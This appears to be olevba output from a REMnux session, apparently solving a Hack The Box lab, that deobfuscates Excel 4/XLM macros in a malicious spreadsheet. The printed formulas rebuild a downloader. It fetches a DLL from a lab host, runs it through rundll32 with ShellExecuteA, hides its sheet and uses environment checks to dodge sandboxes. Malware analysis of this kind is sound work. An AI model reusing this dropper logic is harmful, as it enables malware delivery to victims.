 ' RAW EXCEL4/XLM MACRO FORMULAS:
remnux@remnux:~/investigate/htb/lab$ more olevba.txt
XLMMacroDeobfuscator: pywin32 is not installed (only is required if you want to use MS Excel)
olevba 0.60.1 on Python 3.8.10 - http://decalage.info/python/oletools
===============================================================================
FILE: oBfsC4t10n2.xls
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO xlm_macro.txt
in file: xlm_macro - OLE stream: 'xlm_macro'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
' RAW EXCEL4/XLM MACRO FORMULAS:
' SHEET: c1zB0vasNo, Macrosheet
' CELL:D513, =CONCATENATE(Y841,L955,A1038,R1149,G1239), Xc3l_
Flag was created using
CONCATENATE
' CELL:I180, =CONCATENATE(E615,W1026), ShellExecuteA
' CELL:F1220, =CONCATENATE(K1184,Y420,D450), URLMON
' CELL:R1191, =CALL($L$554,$I$180,"JJCCCCJ",0.0,"Open","rundll32.exe",CONCATENATE($G$1332,$D$8,$D$513,$K$390),0.0,0.0), 0
' CELL:J1190, =CONCATENATE(T1000,W1063,O1107,K1131,D517), 0s_r_
' CELL:N545, =WORKBOOK.HIDE("c1zB0vasNO",TRUE), 1
' CELL:L575, =CONCATENATE(F1242,W428,R608), dll
' CELL:Y420, =CONCATENATE(B1193,F1204,W1216), RLM
' CELL:T698, =IF(OR(D9<700.0),ON.TIME(NOW()+"00:00:02",A1),ON.TIME(NOW()+"00:00:02","Lsl23Us7a")), 1
' CELL:D8, =IF(GET.WORKSPACE(42.0),CONCATENATE(E394,F1194,F549,E635,O697,U208,T458,M868,Z4,U777),CONCATENATE(F394,F1194,E549,O635,U697,D777)), 42
' CELL:Q1000, =CONCATENATE(U410), URLDownloadToFileA
' CELL:O347, =CONCATENATE(I1324,M11,L54,F80,Y144,X179,P383), hTXx.dl
' CELL:N546, =GET.WORKSPACE(1.0), Windows (64-bit) NT 10.00
' CELL:D9, =GET.WORKSPACE(13.0), 1188.75
' CELL:E615, =CONCATENATE(D999,L1217,M1256,U1315), ShellExe
' CELL:D874, =CONCATENATE(E1164,U1191,V1285,N11,E94), LDown
' CELL:N547, =IF(ISNUMBER(SEARCH("Windows",N546)),ON.TIME(NOW()+"00:00:02","agawf23f"),CLOSE(FALSE)), 0
' CELL:R1188, =CALL("Kernel32","CreateDirectoryA","JCJ","C:\rncwner",0.0), 0.0
' CELL:D187, =CONCATENATE(K1036,D1095,Q603,B482), http://0b
' CELL:Y1087, =CONCATENATE(T645,M750,N1097,V551,Z960,B994), htb/s.
' CELL:R1187, =IF(NOT(ISNUMBER(SEARCH("7.0",R1186))),CLOSE(FALSE)), 0
' CELL:W1026, =CONCATENATE(B1334,B36,H461,G1019,U1036), cuteA
' CELL:C1300, =GOTO(Q222), 1
' CELL:D1023, =IF(ISNUMBER(SEARCH("6.1",N546)),CONCATENATE(Z699,L932,J1190,C574,J644,A718,E813),CONCATENATE(A699,E932,K1190,J574,A644,Z718,W813)), A$0!(rR
' CELL:U410, =CONCATENATE(B781,I781), URLDownloadToFileA
' CELL:H60, =CONCATENATE(D187,P602,Y1087,L575), http://0b.htb/s.dll
' CELL:D999, =CONCATENATE(X1224,P1281,U1293,G11,Q801), Shell
' CELL:C1040, =CONCATENATE(F1213,I1285,O347,X742), iQhTXx.dll
' CELL:A1339, =HALT(), 0
' CELL:R1192, =GOTO(A1338), 42